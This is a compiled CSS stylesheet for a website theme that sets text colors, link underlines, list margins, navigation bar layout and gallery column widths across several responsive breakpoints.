.site-content .page .post-header .post-title {
  font-size: 2.4rem;
  line-height: 3.6rem;
  font-weight: 500;
  color: #0a0a0a; }
  .site-content .page .post-header .post-title a {
    color: #0a0a0a; }

.site-content .page .post-content {
  margin-top: 2rem;
  margin-bottom: 5rem; }
  .site-content .page .post-content p {
    color: #0a0a0a;
    margin-bottom: 3rem !important; }
    .site-content .page .post-content p a {
      text-decoration: underline !important; }
  .site-content .page .post-content a {
    text-decoration: underline !important; }

.site-content .page .page-content, .site-content .page .post-content {
  margin-top: 0; }
  .site-content .page .page-content p, .site-content .page .post-content p {
    color: #0a0a0a;
    margin-bottom: 3rem; }
    .site-content .page .page-content p a, .site-content .page .post-content p a {
      text-decoration: underline !important;
      color: #0a0a0a; }
  .site-content .page .page-content h2, .site-content .page .post-content h2 {
    color: #0a0a0a; }
  .site-content .page .page-content ol, .site-content .page .post-content ol {
    margin-left: 2rem;
    margin-top: 1rem;
    margin-bottom: 1rem; }
    .site-content .page .page-content ol li, .site-content .page .post-content ol li {
      color: #0a0a0a; }
      .site-content .page .page-content ol li a, .site-content .page .post-content ol li a {
        text-decoration: underline !important;
        color: #0a0a0a; }
  .site-content .page .page-content a, .site-content .page .post-content a {
    text-decoration: underline !important; }

.site-content .post-content {
  margin-top: 2rem;
  margin-bottom: 5rem; }
  .site-content .post-content p {
    color: #0a0a0a;
    margin-bottom: 3rem; }
    .site-content .post-content p a {
      text-decoration: underline !important;
      color: #0a0a0a; }
  .site-content .post-content ul li {
    color: #0a0a0a; }
    .site-content .post-content ul li a {
      text-decoration: underline !important;
      color: #0a0a0a; }
  .site-content .post-content ol li {
    color: #0a0a0a; }
    .site-content .post-content ol li a {
      text-decoration: underline !important;
      color: #0a0a0a; }

.site-content .page-content p a, .site-content .post-content p a {
  text-decoration: underline !important; }

.site-content .page-content ol li a, .site-content .post-content ol li a {
  text-decoration: underline !important; }

.site-content .page-content ul li, .site-content .post-content ul li {
  color: #0a0a0a; }
  .site-content .page-content ul li a, .site-content .post-content ul li a {
    text-decoration: underline !important;
    color: #0a0a0a; }

.single-post .category-arrangement .post-meta-details li a {
  text-decoration: underline !important;
  color: #0a0a0a; }

@media screen and (max-width: 75em) {
  .container {
    padding: 0 3rem; } }

@media screen and (max-width: 114rem) {
  .site-description {
    font-size: 1.4rem !important; }
  .header .navbar .navbar-menu .navbar-item {
    margin-left: 0; } }

@media screen and (max-width: 50em) {
  .header .navbar > .navbar-menu {
    position: absolute;
    top: 88px;
    width: 100%;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    padding: 0 !important; } }

@media screen and (max-width: 37.5em) {
  .top-bar-contact-info li {
    margin-right: .5rem !important;
    padding-right: .5rem !important; }
  .header .container.is-widescreen {
    width: 100%;
    padding: 0; }
  .header .navbar-menu {
    background-color: transparent; }
  .header .navbar {
    transition: all .2s; }
    .header .navbar .navbar-menu {
      padding-top: 20px; }
    .header .navbar .navbar-brand {
      padding: 0 3rem; }
    .header .navbar .navbar-end {
      padding: 0 2rem;
      background: #ffffff; }
    .header .navbar > .navbar-menu {
      position: absolute;
      top: 88px;
      width: 100%;
      border-top: 1px solid rgba(0, 0, 0, 0.1);
      padding: 0 !important; } }

@media screen and (min-width: 900px) {
  .gallery-columns-3 .gallery-item {
    max-width: calc(100% / 3); } }

@media screen and (max-width: 1023px) {
  .gallery-columns-3 .gallery-item {
    max-width: calc(100% / 5); } }
